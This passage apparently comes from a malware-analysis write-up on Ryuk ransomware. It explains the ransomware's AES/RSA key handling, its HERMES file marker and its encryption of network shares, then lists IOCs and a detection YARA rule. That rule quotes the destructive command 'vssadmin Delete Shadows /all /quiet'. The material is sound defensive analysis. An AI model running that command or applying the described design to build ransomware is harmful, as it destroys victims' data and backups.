
Finally Ryuk write a metadata block of size 274 bytes at the end of the file. The first 6 bytes are the keyword HERMES.


After that, The AES key is encrypted with an RSA public key before it’s written to the end of the file and then exported using CryptExportKey(), This function generates 12 bytes of Blob information + 256 bytes (the encrypted key).
The RSA public key is embedded in the executable, it’s imported using CryptImportKey() and passed to every encryption thread.
 |
 |
We can see at the end of the encryption routine a check if the keyword HERMES is present at the end of the file (which indicates the file is encrypted).
This check is actually done before encrypting the file to avoid encrypting it twice.
Here is an example of the complete metadata block:
Encrypting Network Shares

Ryuk enumerates network shares using WNetOpenEnumW() and WNetEnumResourceA() respectively.
For each network resource found, the resource’s name will be appended to a list separated by a semicolon. This list will be used later to encrypt these network shares with the same encryption process above.
IOCs
Hashes
Ryuk: 8b0a5fb13309623c3518473551cb1f55d38d8450129d4a3c16b476f7b2867d7
Dropper: 23f8aa94ffb3c08a62735fe7fee5799880a8f322ce1d55ec49a13a3f85312db2
Files
C:\Users\Public\window.bat
Registry
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Emails
WayneEvenson@protonmail[.]com
WayneEvenson@tutanota[.]com
Yara Rule
rule Ryuk
{
meta:
author = "N1ght-W0lf"
description = "Detect Ryuk Samples"
date = "2020-05-08"
strings:
$s1 = "RyukReadMe.txt" ascii wide
$s2 = "No system is safe" ascii wide
$s3 = "svchos" ascii wide fullword
$s4 = "vssadmin Delete Shadows /all /quiet" ascii wide
$s5 = "UNIQUE_ID_DO_NOT_REMOVE" ascii wide
$s7 = "\\users\\Public\\window.bat" ascii wide
$s6 = "HERMES" ascii wide
condition:
5 of them
}
External References
https://research.checkpoint.com/2018/ryuk-ransomware-targeted-campaign-break/
https://app.any.run/tasks/81eaa3cf-eb75-411f-adba-b09472927155/
https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/event-4672
https://www.codeproject.com/Articles/1658/Obtain-the-plain-text-session-key-using-CryptoAPI